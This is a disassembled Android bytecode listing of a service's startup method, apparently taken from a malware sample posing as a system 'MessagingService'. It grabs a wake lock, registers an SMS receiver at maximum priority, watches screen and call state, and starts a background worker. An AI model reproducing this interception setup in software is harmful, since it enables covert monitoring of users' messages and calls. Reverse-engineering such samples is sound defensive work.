 0 const/4 v2, 1
2 invoke-super v3, Landroid/app/Service;->onCreate()V
8 const-string v0, 'MService'
c const-string v1, 'onCreate'
10 invoke-static v0, v1, Landroid/util/Log;->e(Ljava/lang/String; Ljava/lang/String;)I
16 const-string v0, 'power'
1a invoke-virtual v3, v0, Lcom/android/service/MessagingService;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
20 move-result-object v0
22 check-cast v0, Landroid/os/PowerManager;
26 const-string v1, 'pservice'
2a invoke-virtual v0, v2, v1, Landroid/os/PowerManager;->newWakeLock(I Ljava/lang/String;)Landroid/os/PowerManager$WakeLock;
30 move-result-object v0
32 iput-object v0, v3, Lcom/android/service/MessagingService;->b Landroid/os/PowerManager$WakeLock;
36 iget-object v0, v3, Lcom/android/service/MessagingService;->b Landroid/os/PowerManager$WakeLock;
3a invoke-virtual v0, Landroid/os/PowerManager$WakeLock;->acquire()V
40 new-instance v0, Lcom/android/receiver/SmsReceiver;
44 invoke-direct v0, Lcom/android/receiver/SmsReceiver;-><init>()V
4a iput-object v0, v3, Lcom/android/service/MessagingService;->e Lcom/android/receiver/SmsReceiver;
4e new-instance v0, Landroid/content/IntentFilter;
52 invoke-direct v0, Landroid/content/IntentFilter;-><init>()V
58 const-string v1, 'android.provider.Telephony.SMS_RECEIVED'
5c invoke-virtual v0, v1, Landroid/content/IntentFilter;->addAction(Ljava/lang/String;)V
62 const v1, 2147483647 # [nan]
68 invoke-virtual v0, v1, Landroid/content/IntentFilter;->setPriority(I)V
6e iget-object v1, v3, Lcom/android/service/MessagingService;->e Lcom/android/receiver/SmsReceiver;
72 invoke-virtual v3, v1, v0, Lcom/android/service/MessagingService;->registerReceiver(Landroid/content/BroadcastReceiver; Landroid/content/IntentFilter;)Landroid/content/Intent;
78 iput-boolean v2, v3, Lcom/android/service/MessagingService;->c Z
7c new-instance v0, Lcom/android/receiver/PlugScreenRecevier;
80 invoke-direct v0, Lcom/android/receiver/PlugScreenRecevier;-><init>()V
86 iput-object v0, v3, Lcom/android/service/MessagingService;->f Lcom/android/receiver/PlugScreenRecevier;
8a new-instance v0, Landroid/content/IntentFilter;
8e invoke-direct v0, Landroid/content/IntentFilter;-><init>()V
94 const-string v1, 'android.intent.action.SCREEN_OFF'
98 invoke-virtual v0, v1, Landroid/content/IntentFilter;->addAction(Ljava/lang/String;)V
9e const-string v1, 'android.intent.action.SCREEN_ON'
a2 invoke-virtual v0, v1, Landroid/content/IntentFilter;->addAction(Ljava/lang/String;)V
a8 iget-object v1, v3, Lcom/android/service/MessagingService;->f Lcom/android/receiver/PlugScreenRecevier;
ac invoke-virtual v3, v1, v0, Lcom/android/service/MessagingService;->registerReceiver(Landroid/content/BroadcastReceiver; Landroid/content/IntentFilter;)Landroid/content/Intent;
b2 iput-boolean v2, v3, Lcom/android/service/MessagingService;->d Z
b6 const-string v0, 'phone'
ba invoke-virtual v3, v0, Lcom/android/service/MessagingService;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
c0 move-result-object v0
c2 check-cast v0, Landroid/telephony/TelephonyManager;
c6 new-instance v1, Lcom/android/service/c;
ca invoke-direct v1, v3, Lcom/android/service/c;-><init>(Landroid/content/Context;)V
d0 const/16 v2, 32
d4 invoke-virtual v0, v1, v2, Landroid/telephony/TelephonyManager;->listen(Landroid/telephony/PhoneStateListener; I)V
da new-instance v0, Lcom/android/e/a;
de invoke-direct v0, v3, Lcom/android/e/a;-><init>(Landroid/content/Context;)V
e4 invoke-virtual v0, Lcom/android/e/a;->start()V
ea return-void